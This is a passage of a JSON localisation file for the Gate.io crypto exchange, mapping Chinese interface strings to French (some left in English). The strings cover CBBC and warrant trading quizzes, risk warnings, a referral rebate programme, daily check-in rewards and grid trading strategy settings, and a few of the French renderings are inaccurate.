des Cryptos","账户信息":"coordonnées du compte","交易额":"Montant","权证":"Warrant","牛熊证账户":"Compte CBBC","牛熊证账户总额限制为 $0$":"Le plafond maximum d'un compte CBBC est de $0$","详细参数":"Caractéristiques","收回价":"Prix Call","距收回价":"Écart par rapport au prix Call","打和点":"Seuil de rentabilité","最后交易日":"Date de la dernière transaction","街货量":"CBBC sur le marché","街货占比":"CBBC sur le marché (%)","现货指数":"Indice Spot","溢价":"Prime","杠杆比率":"Ratio d'endettement","距到期日 $0$ 天":"Nombre de jours avant la clôture de l'exercice comptable: $0$","距到期日":"Jusqu'à la date d'expiration","标的资产":"Actifs sous jacents","到期日":"Date d'expiration","上市日":"Date de la mise en vente","可卖数量":"Montant vendable","持仓数量":"Montant des parts","牛证":"Bull","熊证":"Bear","涨跌幅":"Variation en %","发行量":"Montant émis","兑换比率":"Ratio de droit","登录App":"Se connecter à l'application","扫描二维码":"Scanner le code QR","PC摄像头":"Caméra PC","不要戴帽子":"Ne portez pas de chapeau","不要戴眼镜":"Ne portez pas de lunettes","不要使用滤镜":"N'utilisez pas de filtres","保持光线充足":"Dans un endroit bien éclairé","PC装备摄像头":"L'ordinateur doit être équipé d'une caméra","二维码有效期":"Validité du code QR","二维码生成失败":"Échec de génération du code QR","验证":"Vérifier","将实时余额卖出":"Sell ​​real-time balance","实时余额":"Real-time balance","填充AI数据":"Remplir les données d'IA","高级认证PC推荐的浏览器":"Navigateurs pris en charge","显示全部市场":"Tous les marchés","图表显示挂单":"Afficher les ordres","图表隐藏挂单":"Hide orders","奖励明细":"Informations sur les récompenses","暂未查到您的中奖信息":"Vos informations gagnantes n’ont pas encore été trouvées","当前杠杆率":"Levier actuel","距最后交易截止":"Jusqu'à la fin de la période de trading","收回观察中":"En observation","观察期到期":"Période d'observation expirée","代码":"Symbole","已结算":"réglé","到期结算":"Régler à l'expiration","收回结算":"Régler lors du rappel","剩余仓位总价值":"Valeur de la position ouverte","开通牛熊证交易":"Commencez le trading CBBC","尊敬的用户，为了更好地控制资金风险，您需要通过以下答题，才可正常开通交易":"Bonjour, veuillez réussir le test suivant avant de commencer à réaliser des transactions CBBC. Ce test vous aidera à déterminer si les CBBC vous conviennent. Si ce n'est pas le cas, veuillez ne pas réaliser de transactions CBBC.","多选":"Multiple-choice","牛熊证简称CBBC,通过投入少量资金即可跟踪相关资产价格表现,以下哪些牛熊证的基本特点是正确的:":"Un CBBC (Callable Bull/Bear Contract) est un placement dérivé qui suit les performances de l'actif sous-jacent. Le produit permet à l'investisseur de bénéficier d'une exposition à l'actif sous-jacent sans payer la totalité du prix de détention de l'actif. Laquelle des réponses suivantes est considérée comme correcte ?","是带有杠杆的金融衍生品, 可以放大收益和亏损，有被回收的风险":"Le CBBC est un produit financier dérivé à effet de levier, qui peut amplifier aussi bien les profits que les pertes. On fait appel à un CBBC lorsque le cours de l'actif sous-jacent atteint le niveau prédéterminé.","操作方式简单, 跟现货买卖类似":"Le CBBC est facile à négocier : c'est comme acheter ou vendre un actif sur un marché au comptant.","价格跟踪某种标的指数价格, 标的上涨, 牛证上涨, 熊证下跌, 标的下跌, 牛证下跌, 熊证上涨":"Le CBBC suit la valeur de l'actif sous-jacent. Lorsque le prix de l'actif sous-jacent augmente, le contrat d'achat (bull) grimpe tandis que le contrat de vente (bear) baisse ; lorsque le prix de l'actif sous-jacent baisse, le contrat d'achat diminue tandis que le contrat d'achat augmente.","牛熊证的定价模型相比期权简单清晰, 价格涨幅与对标资产价格几乎是线性相关":"Le prix théorique d'un CBBC correspond à la différence entre le prix d'exercice et le prix de l'actif sous-jacent, plus le coût de financement. Le coût du financement évolue avec le temps.","看涨买牛证,看跌买熊证, 行使价是牛熊证定价的要素,而且是作为判断杠杆的重要依据, 一般来说:":"Si vous êtes optimiste (bullish) quant à l'évolution d'un actif sous-jacent, vous pouvez acheter un contrat bull ; si vous êtes pessimiste (bearish) quant à l'évolution d'un actif sous-jacent, investissez dans un contrat bear. Le prix d'exercice est inclus dans la tarification CBBC, qui sert également de base pour déterminer l'effet de levier. En général,","行使价离现货价格越远, 牛熊证价格越低, 杠杆越大":"Plus le prix d'exercice est éloigné du prix de l'actif sous-jacent, plus le prix CBBC est bas. Par conséquent, l'endettement a tendance à être plus élevé.","行使价离现货价格越远, 牛熊证价格越高, 杠杆越小":"Plus le prix d'exercice est éloigné du prix de l'actif sous-jacent, plus le prix CBBC est élevé. Par conséquent, l'endettement a tendance à être moins élevé.","牛熊证有提前收回机制,收回价可以用来度量风险, 触发收回相当于提前止损":"Il est possible de racheter un contrat bull/bear avant son expiration. Le prix de rachat peut être considéré comme un stop-loss.","现货价格越贴近收回价, 越容易触发收回, 收回后不可再交易":"Plus le prix d'un actif sous-jacent est proche du prix de rachat, plus le contrat a de chance d'être racheté. La transaction du CBBC prend fin immédiatement après son rachat.","现货价格越偏离收回价, 越容易触发收回, 收回后仍然可以继续交易":"Plus le prix spot (au comptant) est éloigné du prix de rachat, plus le contrat a de chance d'être racheté. La transaction peut être poursuivie même après le rachat.","牛熊证是一种自带杠杆的结构性产品, 享有杠杆带来的放大收益同时自然需要支付使用杠杆的利息:":"Le CBBC est un produit structuré à effet de levier. Cela implique un coût de financement :","与永续合约一样, 需每日定时收取或者支付资金费用":"Comme dans le cas d'un contrat perpétuel, l'investisseur doit payer ou percevoir un coût de financement tous les jours à l'heure prévue.","牛熊证的定价里已经包含了财务费用, 不需要额外支付其他费用":"Le coût de financement est inclus dans le prix du CBBC. Aucun coût de financement supplémentaire ne doit être payé.","触发收回后, 会有一段时间的观察期, 观察期之后会进行结算, 假设用户持有标的为BTC_USDT的牛证, 行使价9000 USDT, 收回价10000 USDT:":"Dans l'éventualité d'un rachat obligatoire, le CBBC sera réglé après une période d'observation. Supposons qu'un utilisateur détient un contrat d'achat de BTC_USDT, avec un prix d'exercice de 9 000 USDT et un prix de rachat de 10 000 USDT, alors :","如果观察期内最低价低于行使价9000 USDT, 剩余价值为0, 用户不会获得回赠":"Si le prix le plus bas observé pendant la période d'observation est inférieur au prix d'exercice (9 000 USDT), alors la valeur résiduelle est nulle. L'utilisateur ne percevra aucune valeur résiduelle.","如果观察期内最低价为9500 USDT, 未触及行使价, 用户仍然不会获得剩余价值回赠":"Si le prix le plus bas observé pendant la période d'observation est de 9 500 USDT, ce qui n'atteint pas le prix d'exercice, alors l'utilisateur ne percevra aucune valeur résiduelle.","若未触发收回, 最后交易日(一般为北京时间16:00)之后会停止交易,进行结算, 假设用户持有标的为BTC_USDT的熊证, 行使价12000 USDT, 收回价11000 USDT, 结算价格将使用:":"Si le CBBC est détenu jusqu'à son échéance, le contrat sera résilié et réglé. Supposons qu'un utilisateur détient un CBBC BTC_USDT, avec un prix d'exercice de 12 000 USDT et un prix de rachat de 11 000 USDT, alors pour régler le CBBC à son expiration, le cours de compensation utilisera","最后交易前一段时间内的标的指数多次采样平均价格10150 USDT(具体采样时长和周期由可查看牛熊证详情)":"le prix moyen enregistré sur une certaine période avant la fin de la dernière période de transaction, soit 10 150 USDT pour cet exemple.","最后交易时刻的标的指数实时最新价格10232 USDT":"le dernier cours de négociation de l'indice d'actif sous-jacent à la fin de la dernière période de transaction, soit 10 232 USDT pour cet exemple.","$0$ 在 $1$ 已完成结算":"$0$ a été réglé à $1$","$0$ 在 $1$ 已触发强制回收":"$0$ a été racheté à $1$","$0$ 在 $1$ 已完成结算，您的仓位 $2$ 张总剩余价值 $3$ 已结算至账户余额，请至平仓记录查看":"$0$ a été réglé à $1$. La valeur résiduelle ($3$ USDT) de votre position (contrat $2$) a été créditée. Pour en savoir plus, consultez les enregistrements de la section « Position fermée ».","$0$ 在 $1$ 已触发强制回收，您的仓位 $2$ 总剩余价值 $3$ 已结算至账户余额，请至平仓记录查看":"$0$ a été racheté à $1$. La valeur résiduelle ($3$ USDT) de votre position (contrat $2$) a été créditée. Pour en savoir plus, consultez les enregistrements de la section « Position fermée ».","牛熊证信息":"Informations sur le CBBC","权证信息":"Informations sur le warrant","年化财务费":"Taux de financement annualisé","全部回答完毕后提交答案":"Soumettez votre réponse après toutes les réponses","当前未全部答对，请修改答案后重新提交":"Toutes les réponses ne sont pas correctes, veuillez modifier votre réponse et la soumettre à nouveau","$0$ 秒后将为你跳转最新 $1$ 页面":"Vous redirige vers la dernière page $1$ en $0$ secondes","停止交易":"Résiliées","点卡":"Points","总佣金":"Montant gagné","返佣榜单TOP20":"Top 20 des utilisateurs ayant gagné une commission Gate.io","**年长期稳定运营，行业口碑品牌，安全可靠，注册即可获得手续费优惠!":"Fiable. Sécurisé. Depuis 2013. Inscrivez-vous pour bénéficier d'une réduction sur les frais de transaction !","我在**年老牌交易所Gate.io安全交易数字货币。用我的链接注册可获得25USTD新手奖励和最高$5,500体验金:":"Consultez Gate.io. Obtenez {@dollar1} Gate.io Points et {@dollar2} USDTest lorsque vous vous inscrivez avec mon lien et que vous tradez :","我在**年老牌交易所Gate.io安全交易数字货币。用我的链接注册可获得$100美元点卡和最高$5,500体验金:":"Consultez Gate.io. Obtenez {@dollar1} Gate.io Points et {@dollar2} USDTest lorsque vous vous inscrivez avec mon lien et que vous tradez : ","共享交易返佣":"Partager les remises","立即邀请好友":"Inviter des amis","海报邀请":"Message de parrainage","发送链接邀请":"Inviter des amis","注册并交易":"S'inscrire et négocier","二维码邀请":"Code QR de parrainage","邀请码ID":"Identifiant de code de parrainage","邀请规则":"Règles du programme de parrainage","被邀请人必须使用专属推荐链接或扫描二维码注册才能享受对应比例返佣，若注册时直接输入邀请人账户ID，邀请人将无法享受返佣；":"Pour partager la commission avec son parrain, la personne parrainée doit s'être inscrite en utilisant le lien ou le code QR du parrain. Saisissez l'identifiant du compte référent directement lors de l'inscription ne permettra pas de bénéficier d'une commission.","单账户的邀请好友数量没有限制，返佣时间一年；":"Il n'existe pas de limite au nombre de comptes qu'il est possible de parrainer. Le parrain peut recevoir une commission sur les frais de transaction de la personne parrainée pendant 12 mois.","好友接受邀请后，针对现货、杠杆进行交易，会产生相应比例的手续费返佣奖励（不包括法币普通用户交易和合约交易）；":"Lorsque la personne parrainée effectue une transaction sur le marché au comptant, un certain pourcentage des frais de transaction générés sert de commission pour récompenser le parrain.","邀请人跟本人账户IP地址相同的邀请无效，新注册1天内的账号邀请别人无效；":"Le parrainage n'est pas considéré comme valide si la personne parrainée et le parrain partagent la même adresse IP ou si le compte du parrain a été créé il y a moins d'un jour.","不允许任何用户通过多个账号进行自我邀请行为，一经查实，所有的返佣将会被取消，被邀请账号的手续费折扣也会被取消；":"Gate.io disqualifiera et annulera tout avantage de parrainage s'il est découvert qu'un utilisateur triche en effectuant des inscriptions en masse.","由于市场环境的改变，欺诈风险的存在等原因，Gate.io保留随时对返佣规则做出调整的最终解释权。":"Gate.io se réserve le droit d'interpréter définitivement les règles du programme de parrainage et d'y apporter parfois des modifications.","下载海报":"Téléchargez votre message","邀请返佣":"Parrainez des amis pour gagner plus","邀请统计":"Résumé du parrainage","好友注册时间":"Membre parrainé inscrit à","好友用户名":"Nom d'utilisateur du parrain","规则":"Règles","返佣比例":"Partage des remises","分享你的链接":"Envoyer des invitations","邀请链接":"Lien de parrainage","我的邀请统计":"Mes parrainages","人":"personne(s)","总邀请人数":"Nombre total d'utilisateurs parrainés","分享好友":"Inviter des amis","好友注册并交易":"Vos amis s'inscrivent et effectuent des transactions","好友通过专属推荐链接注册并完成交易":"Vos amis s’inscrivent à l'aide de votre lien de parrainage et effectuent une transaction","获得返佣":"Bénéficiez de remises sur commission","您和好友共享最高**%交易返佣奖励":"Vous et votre ami partagez ** % de remises sur commission","返佣金额":"Montant de la commission","共享 ** %返佣+折扣":"Parrainez des amis et obtenez jusqu'à ** % de remises sur commission","gate.io返佣重磅升级，邀请好友注册并交易，好友会获得手续费折扣奖励，快喊上好友一起来赚币吧！":"Invitez des amis à rejoindre Gate.io et gagnez une remise sur leur frais de trading. Ils reçoivent $0$50 en retour et $1$5500 USDTest juste après leur premier Trade !","查看邀请规则":"Consulter les règles du programme de parrainage.","如何轻松赚取佣金":"Comment gagner de l'argent ?","邀请好友注册并交易，即刻和好友共享交易返佣奖励":"Commencez à gagner de l'argent en suivant ces 3 étapes faciles :","获取链接":"Obtenir le lien","注册或登录Gate.io，获取您的专属加密推荐链接&查看返佣率":"Inscrivez-vous ou connectez-vous pour obtenir votre lien de parrainage crypto avec le taux de remise de commission.","邀请好友":"Inviter des amis","向好友或粉丝分享您的专属推荐链接":"Partagez votre lien de parrainage avec vos amis et vos abonnés.","赚取返佣":"Gagner","好友每完成一笔交易，双方共享高达**%返佣奖励":"Vous partagerez jusqu'à ** % de commission chaque fois qu'ils finaliseront une transaction.","我的推荐链接":"Mon lien de parrainage","链接备注":"Remark name","返佣时间":"Remise sur commission de","佣金比例设置":"Ratio de la remise sur commission","好友":"Amis","推荐的用户":"Utilisateurs parrainés","现在就去发送给您的好友吧":"Envoyez-le à vos amis dès maintenant","我的返佣明细":"Informations relatives à ma remise","当前存在委托或仓位，持仓模式不可调整":"Vous avez des ordres ou des positions ouvert(e)s. Vous ne pouvez pas activer le mode Position.","持仓模式":"Position mode","单向持仓":"Mode One-Way","双向持仓":"Mode Hedge","持仓模式调整对所有合约统一生效。":"Le mode Position s'appliquera à tous les contrats perpétuels.","平空":"Close short position","平多":"Close long position","开多":"Open long position","开空":"Open shot position","买入平空":"Fermer Short","卖出平多":"Fermer Long","买入开多":"Ouvrir Long","卖出开空":"Ouvrir Short","杠杆调整后，保证金及强平价格将重新计算，请注意强平风险，调整对双向持仓同时生效。":"Lorsque l'effet de levier est modifié, la modification s'applique aux positions des deux côtés. La marge et le prix de liquidation seront recalculés. Faites preuve de prudence !","下单数量不能为0":"La quantité de l'ordre ne peut pas être égale à 0","滑动递增的风险限额，调整对双向同时生效。":"La limite de risque a recours à un mode par étape et toute modification s'applique aux positions des deux côtés.","请输入调整额":"Veuillez saisir un montant.","下单数量超过可减数量":"La quantité de l'ordre est supérieure à la quantité réductible.","重置筛选条件":"Réinitialiser les filtres","$0$个月":"$0$ mois","共有 $0$ 条符合本次筛选要求":"$0$ résultats correspondants trouvés","走势图":"Tableau de bord","牛熊证开通成功":"Le CBBC a bien été activé","立即前往交易":"Effectuer une transaction","独立访客":"Nouveaux visiteurs","登录用户":"Utilisateurs connectés","VIP用户":"Utilisateurs VIP","30天新注册用户":"Nouveaux inscrits","月交易量(按BTC计算）":"Transactions mensuelles (valeur BTC)","现货":"Spot","期货":"Futures","新用户现货":"Nouvel utilisateur Spot","新用户期货":"Nouvel utilisateur Futures","流量来源":"Nouveaux visiteurs dans Sources principales","来源国家或地区":"Principaux pays ou régions","用户浏览器":"Principaux navigateurs","用户系统":"Principaux systèmes d'exploitation","月充值量(按BTC计算）":"Dépôt mensuel (valeur BTC)","所有用户充值":"Tous les dépôts","新用户充值":"Nouveaux dépôts","推广统计分析":"Analyse statistique des parrainages","访客信息":"Visiteurs","以下图表展示内容是模拟数据，仅供展示参考。真实数据请登录后根据自己返佣情况查看。":"Le contenu présenté dans le graphique ci-dessous est constitué de données simulées et n'est fourni qu'à titre de référence. Veuillez vous connecter pour consulter les données réelles en fonction de la remise dont vous bénéficiez.","近30天Gate.io独立ip访客":"Visiteurs uniques sur Gate.io au cours des 30 derniers jours","近30天Gate.io登陆用户":"Connexions uniques à Gate.io au cours des 30 derniers jours","近30天Gate.ioVIP用户":"Utilisateurs VIP Gate.io au cours des 30 derniers jours","近30天Gate.io新注册用户":"Nouveaux inscrits sur Gate.io au cours des 30 derniers jours ","Gate.io 注册用户月现货交易量":"Volume de transactions En spot sur 30 jours des utilisateurs que vous parrainez","Gate.io 注册用户月期货交易量":"Volume de transactions de Futures sur 30 jours des utilisateurs que vous parrainez","Gate.io 30天新注册用户月现货交易量":"Volume de transactions En spot des utilisateurs que vous avez invités au cours des 30 derniers jours","Gate.io 30天新注册用户月期货交易量":"Volume de transactions de Futures des utilisateurs que vous avez invités au cours des 30 derniers jours","Gate.io注册用户月充值量":"Volume de dépôts sur 30 jours des utilisateurs que vous parrainez","Gate.io新注册用户月充值量":"Volume de dépôts des utilisateurs que vous avez invités au cours des 30 derniers jours","近30天推广数据分析":"Statistiques de parrainage et de promotion au cours des 30 derniers jours","模拟数据":"Données simulées","当前等级":"Niveau actuel ","账单":"Facture","今日已签到":"Participants du jour","立即签到":"Participer","天天来签到":"Participation quotidienne","签到规则":"Règles de participation","签到成功":"A participé","明天继续签到哦!":"Continuez comme ça !","成长任务":"Tâche de croissance","VIP升级奖励":"Récompenses de mise à niveau VIP","VIP每升一级，即可领取点卡奖励（每级仅限领1次, 最高至VIP10）,跨等级领取时会将之前奖励全部领取":"Lorsque votre niveau VIP augmente d'un cran, vous pouvez obtenir une récompense Gate.io. Si vous avez déjà atteint plusieurs niveaux, vous recevrez toutes les récompenses correspondantes lorsque vous en ferez la demande ici.","您的历史最高等级":"Niveau VIP le plus élevé jamais atteint","已领取任务奖励":"Récompenses relatives aux tâches réclamées","立即体验":"Essayer maintenant","理财体验金":"USDTest","我的理财体验金":"Mes points USDTest","理财体验金可用于参与USDT理财体验金专场活动；不可提现；不计入总资产估值；可叠加使用;":"USDTest peut être utilisé dans le cadre d'activités spéciales HODL&Earn. Il ne peut ni être retiré, ni être pris en considération dans la valeur de votre compte, mais il peut être agrégé.","累计领取点卡":"Récompenses cumulées en Points Gate.io","点卡可抵扣现货和合约手续费；点卡不可转让；":"Les points peuvent être utilisés pour payer les frais de transaction En spot et à terme. Les points ne sont pas transférables.","您已领取，请等待系统发放":"Vous demande a été enregistrée. Votre récompense est en route.","活动任务":"Activité et tâche","待发放":"En attente","第$0$天":"Jour $0$","恭喜获得$0$点卡":"Vous avez obtenu $0$ Points Gate.io","连续签到$0$的用户,可额外获得点卡奖励;断签需重新从第1天开始签到;每日签到时间以新加坡时间00:00 - 23:59 (UTC+8)计算。":"Les utilisateurs qui ont participé pendant $0$ consécutif peuvent recevoir des récompenses en points Gate.io ; lorsque leurs enregistrements de participation sont interrompus, ils doivent recommencer à partir du jour 1 ; pour \"un jour\", il s'agit de 00:00 - 23:59 (UTC+8).","您已连续$0$天签到":"Vous avez participé pendant $0$ jours consécutifs","连续签到满$0$额外获得点卡奖励":"Une participation pendant $0$ consécutif sera récompensée par des points Gate.io.","再连续签到$0$天可额外获得":"Pour $0$ de plus, les participants recevront","暂无更多产品":"Il n'y a plus de produits","牛熊证交易风险提示":"Avertissement sur les risques liés aux transactions CBBC","牛熊证是带有杠杆的金融衍生品，通过投入少量资金即可跟踪相关资产价格表现，可以放大收益或亏损":"Le CBBC est un produit structuré à effet de levier, qui peut amplifier aussi bien les profits que les pertes.","牛熊证具有提前收回机制，标的价格触发收回时不可再交易":"La CBBC dispose d'un mécanisme de rachat obligatoire. Lorsque le prix de l'actif sous-jacent atteint le prix de rachat, la transaction CBBC est rachetée et clôturée.","牛熊证产品涨跌幅度大，风险高，请务充分了解交易规则，谨慎操作，量力而行":" Le CBBC est un produit volatil et hautement risqué. Veuillez prendre le temps de bien comprendre les règles et les risques encourus, et prenez vos décisions d'investissement avec prudence.","认购证":"Warrant Call","认沽证":"Warrant Put","对冲值":"Delta","引伸波幅":"Volatilité implicite","有效杠杆":"Levier réel","一个“权利”，可以让投资者在指定的日期，用指定的行使价，购买或者沽出相关资产。":"Le détenteur obtient le droit d'acheter ou de vendre une quantité donnée d'actifs sous-jacents pour un prix spécifié à une date prédéfinie.","权证账户":"Compte de warrants","权证账户总额限制为$0$":"Le plafond de la valeur du compte de warrants est de $0$","风险提示：您正在进行杠杆交易，请确保您熟知<a href=\"/help/trade/leveraged/16621\">《杠杆交易须知》</a>的内容，合理控制风险。":"Avertissement de risque : vous accédez au trading sur marge. Assurez-vous de bien comprendre les règles et les instructions du<a href=\"/help/trade/leveraged/16621\"> trading sur marge </a>et de ne pas prendre des risques trop importants.","风险提示":"Avertissement concernant le risque","已借":"Emprunté","预计平仓价":"Prix de liquidation estimé","风险率":"Niveau de marge","风险率数值越高，表示借贷资产占总资产比例越低，越不容易发生强制平仓":"Plus le niveau de marge est élevé, plus le ratio prêt/actif total est faible et moins la possibilité de liquidation forcée est faible.","平均收益率":"Yield Rate","个策略正在运行中":"Stratégies actives","单格基础买卖数量":"Base currency buy/sell  qty per grid","按数量":"per quantity","按比例":"Pro rata","递增":"increasing","单格递增":"Increment per grid","策略触发价格":"Trigger price of the strategy","数量递增":"Quantity increment","单格递增幅度":"Step per grid","暂未触发":"Pas encore déclenchée.","触发价必须在网格价格区间":"Le seuil de déclenchement doit être inférieur au dernier prix","触发价必须大于最新价":"Le seuil de déclenchement doit être supérieur au prix le plus récent","触发价必须小于最新价":"Le seuil de déclenchement doit être inférieur au dernier prix","当最新价大于等于触发价时才触发网格策略":"La stratégie sera déclenchée lorsque le dernier prix est inférieur ou égal au seuil de déclenchement.","当最新价小于等于触发价时才触发网格策略":"La stratégie sera déclenchée lorsque le dernier prix est inférieur ou égal au seuil de déclenchement.","创建策略成功":"Réussite","成交一买一卖的收益，对于启用base的，如果卖出的是用户投入的base，则收益是(卖出成交价-入场价) * 数量":"Gagnez de l'argent après avoir effectué un cycle d'entrée et de sortie complet. Si une stratégie commence par l'investissement de base existant de l'utilisateur, le point d'entrée correspond au prix du marché de la devise de base au moment du lancement de la stratégie.","网格收益+浮动盈亏":"Bénéfice du Grid + G et P non réalisé","(最新价-持仓均价)*策略持有base量":"(Dernier prix - prix moyen de la position) × montant de base détenu pour la stratégie","持仓均价与标记价格相差比例跌破自动止损比例时触发止损，将市价平仓，终止策略":"Lorsque votre position perd de la valeur et que le pourcentage de différence entre le point d'entrée moyen et le mark price est supérieur au ratio Stop Loss, la position est clôturée au prix du marché et la stratégie prend fin. ","止损价必须小于触发价":"Le prix du Stop Loss doit être inférieur au seuil de déclenchement","请填入数量":"Saisissez la quantité ","撤单后策略自动终止，剩余资金将返还现货账户，需自行前往手动止损":"Lorsqu'un ordre ouvert est annulé, la stratégie prend fin automatiquement. L'actif restant retourne sur le compte au comptant. Vous devez arrêter les pertes vous-même. ","排行榜设置":"Configuration du classement","排行榜展示":"Display on Leaderboard","如果开启，你的账户将会在排行榜上进行展示":"Si cette option est activée, votre compte s'affichera dans le classement. ","显示昵称":"Afficher le pseudo","币圈大神排行榜":"Leaderboard of the Top Traders","与众多交易者交流学习，站在大咖的肩膀上看数字货币世界":"Rejoignez la communauté composée des meilleurs traders, partagez votre avis et trouvez l'inspiration.","智能量化":"Smart quant","策略排行榜":"Strategies  Rankings","用户排行榜":"Classement des utilisateurs","近$0$天":"$0$ derniers jours","近$0$天收益率":"ROI of past $0$ days","近$0$天收益额":"Earnings of past $0$ days","近$0$天交易量":"Volume  of past $0$ days","近$0$天收益":"Yield  of past $0$ days","账户市值":"Valeur","option.value":"Valeur","创建以来收益":"ROI since created","按收益额":"By earning","按交易量":"By volume","合约USDT网格":"Perpetual contract  USDT grids","合约BTC结算网格":"Perpetual contract  (BTC margined)  grids","MACD策略":"Stratégie MACD","双均线-RSI":"Dual Average  -RSI","自定义指标策略":"Customized indicator’s strategy","MACD-RSI策略":"Stratégie MACD-RSI","量化交易天数":"Quant Trading days","收益率":"Rendement %","七日年化收益率":"Rendement annualisé sur 7 jours","七日年化":"Rendement sur 7 jours","如果开启，你的昵称可能会在排行榜上进行展示":"Si cette option est activée, votre pseudo s'affichera dans le classement","你的公开匿名的名字是:":"Votre pseudo anonyme à afficher est","未触发":"Non déclenchée","你当前公开的姓名是:":"Votre nom public actuel est","到期结算本金和收益为$0$或$1$":"Le capital et le rendement sont réglés en $0$ ou $1$","$0$理财":"Invest in $0$","挂钩参考价":"Cours de référence lié","申购截止时间":"Date limite d'abonnement","交割日":"Date du règlement","回款金额":"Montant du recouvrement","本产品为非保本理财产品，市场波动可能导致本金损失，请谨慎投资":"Le produit d'investissement n'est pas à capital protégé. Veuillez faire preuve de prudence lorsque vous investissez.","投资份额":"Montant de l'investissement","回款预测":"Recouvrement prévu","当前结算价":"Prix de règlement actuel","挂钩价格":"Cours lié","到期收益率":"ROI At Expiry Time","持币天数":"Holding days","回款结算规则":"Règles de recouvrement","实际挂钩价格以募集结束后结算为准，募集期间仅供参考":"Le cours lié effectif sera soumis à un règlement à la clôture. Le prix affiché pendant la période de levée de fonds est uniquement à titre de référence.","产品购买后可在我的持币页面进行查看，到期结束后回款会自动发放至现货账户":"Vous pourrez consulter le produit acheté sur la page Mes avoirs. Le recouvrement sera automatiquement crédité sur votre compte au comptant.","如果结算价小于等于挂钩价，到期后结算$0$，结算数量=投资金额/挂钩价*(1+天数*年化收益率/365）":"Si le prix de règlement est ≤ au cours lié, le produit sera réglé en $0$. Montant du règlement = Capital d'investissement/Cours lié × (1 + nombre de jours × APY/365)","如果结算价大于挂钩价，到期后结算USDT，结算数量=投资金额*(1+天数*年化收益率/365）":"Si le prix de règlement est > au cours lié, le produit sera réglé en USDT. Montant du règlement = Capital d'investissement × (1 + nombre de jours × APY/365)","如果结算价小于挂钩价，到期后结算$0$；结算数量=投资金额*(1+天数*年化收益率/365）":"Si le prix de règlement est < au cours lié, le produit sera réglé en $0$. Montant du règlement = Capital d'investissement * (1 + nombre de jours * APY/365)","如果结算价大于等于挂钩价，到期后结算USDT；结算数量=投资金额*挂钩价*(1+天数*年化收益率/365）":"Si le prix de règlement est ≥ au cours lié, le produit sera réglé en USDT. Montant du règlement = Capital d'investissement * Cours lié * (1 + nombre de jours * APY/365)","RSI周期":"Période RSI","RSI阈值":"Seuil RSI","最新更新时间：":"Last updated on:","2020年，":"2020,","牛熊证":"CBBC","法币":"Fiat","持仓日":"Holding date","收益来源":"Sources des gains","金融":"Prêt","立即分享":"Partager maintenant","是动态最多的一天":"vous étiez le plus actif","您一共发布了$0$条动态":"vous avez publié un total de $0$ affiches","一定有什么重要的事情":"Il doit s'agit d'un jour spécial","等待结算":"Règlement en attente","开通权证交易":"Activer le trading de warrants","权证(窝轮)是英文warrant的谐音, 也叫认股证,是一种权利,可以让投资者在指定日期用指定的行使价购买或者沽出相关资产":"Un warrant représente un droit d'achat ou de vente d'un actif sous-jacent spécifique au prix d'exercice et à une date déterminée.","在到期前可以根据市场上自由买卖权证":"Les warrants peuvent être échangés librement avant leur date d'expiration.","只能在权证到期时卖出所持有持有的权证":"Les warrants ne peuvent être vendus qu'à leur date d'expiration.","权证看涨购买认购证,看跌购买认沽证, 权证的价格一般由发行商厘定:":"Si vous êtes bullish quant à l'évolution du cours de l'actif sous-jacent, achetez un warrant Call ; si vous êtes bearish, achetez un warrant Put. En général, le prix du warrant est fixé par l'émetteur.","定价只跟踪标的资产价格":"Le prix du warrant est uniquement lié au cours de l’actif sous-jacent","定价除了标的资产价格外,还会综合行使价,时间价值,引伸波幅等其他因素":"Outre le cours de l'actif sous-jacent, le prix du warrant prend également en compte d'autres facteurs, tels que le prix d'exercice, la valeur temps et la volatilité implicite.","投资者持有权证, 当标的资产市场趋势相反时:":"Lorsque l'évolution de l'actif sous-jacent va à l'encontre de la prévision de l'investisseur du warrant,","类似牛熊证,有被强制收回的风险":"il existe un risque d'obligation de rachat, tout comme pour un CBBC","权证价值可能归零,但不会被强制收回,投资者可以等待市场反转时选择卖出":"la valeur du warrant pourrait devenir nulle. Mais il ne sera pas racheté. L'investisseur peut le vendre lorsque le marché est inversé.","权证到期后,系统会根据结算价和行使价以及兑换比率,计算权证的结算额,进行自动结算":"À l'expiration du warrant, la valeur de règlement sera calculée en fonction du prix de règlement, du prix d'exercice et du ratio de droit.","采用\"现金结算\", 目前使用USDT作为结算币种":"Il est réglé en « cash ». La devise de règlement utilisée est le USDT.","使用标的资产进行结算":"Il sera réglé dans l'actif sous-jacent","已签":"A participé","签到":"Participer","左右拖动":"Faites glisser vers la gauche et la droite","全部终端":"Tous les appareils","当前终端":"Cet appareil","退出全部终端账户APP/PC/WAP":"Exit all terminal accounts APP/PC/WAP","退出当前网页账户":"Exit the current web account","前复权":"Ajusté en amont","后复权":"Ajusté à terme","不复权":"aucun","自动止损比例必须小于等于1/杠杆":"Le ratio Stop Loss automatique doit être inférieur ou égal à 1/effet de levier","运用MACD与RSI指标组合，有效预估未来市场趋势，更准确把握交易时机":"Optez pour la stratégie MACD associée au RSI pour prédire efficacement les tendances du marché et identifier les opportunités de trading.","运用双均线与RSI指标组合，有效预估未来市场趋势，更准确把握交易时机":"Optez pour la moyenne mobile double associée au RSI pour prédire efficacement les tendances du marché et identifier les opportunités de trading.","请输入RSI周期":"Veuillez saisir la période RSI","请输入RSI阈值":"Veuillez saisir le seuil RSI","自动止盈价格需＞上限价格":"Le prix take profit doit être supérieur au prix maximum","自动止损价格需＜下限价格":"Le prix Stop Loss doit être inférieur au prix minimum","历史累计收益":"Rendement total des stratégies fermées","当前网格收益":"Gains actuels du Grid","当前总收益":"Rendement total des stratégies en cours","今日收益":"Rendement total du jour","囤币模式":"Mode HODL","终止条件":"Conditions de résiliation","止盈价":"Take-profit price","止损价":"Stop-loss price","上涨":"Hausse","下跌":"Baisse","突破上限":"Passe au-dessus du prix maximum","突破下限":"Passe en dessous du prix minimum","止盈":"Take profit","止损":"Stop loss","$0$止盈":"$0$ Take Profit","$0$止损":"$0$ stop loss","启用后,策略将在最新价突破网格上限价格时自动终止":"Une fois activée, la stratégie se terminera automatiquement lorsque le dernier prix dépassera la limite de prix supérieure.","启用后,策略将在最新价突破网格下限价格时自动终止，不会卖出所持币种":"Une fois l'option activée, la stratégie se termine automatiquement sans vendre les parts de tokens lorsque le dernier prix passe au-dessus du prix maximum.","资金概况":"Récapitulatif des actifs","止损价需小于下限价格，币价跌破止损价时触发止损，所持币将全部卖出":"Le prix stop-loss doit être inférieur au prix limite inférieur. Le stop-loss sera déclenché si le prix passe sous le prix stop-loss et vendra tous 